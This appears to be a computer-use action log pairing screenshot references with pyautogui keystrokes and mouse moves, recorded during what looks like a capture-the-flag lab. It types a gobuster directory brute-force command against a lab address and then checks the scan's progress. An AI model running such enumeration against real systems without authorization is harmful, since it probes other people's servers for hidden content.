
pyautogui.write('wor')

pyautogui.write('dlists/d')

pyautogui.write('irbuster')

pyautogui.write('/director')

pyautogui.write('y')

pyautogui.write('-list-')

pyautogui.write('lowercase-2.3-')

pyautogui.write('med')

pyautogui.write('ium.txt')

pyautogui.write('gobuster dir -u http://10.10.10.63 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt')

pyautogui.write('50')

pyautogui.write('000')

# Switch to Shell No. 2 to check the running gobuster scan's progress.
pyautogui.click(92, 44)

pyautogui.moveTo(711, 386)

pyautogui.moveTo(86, 202)

pyautogui.moveTo(81, 181)
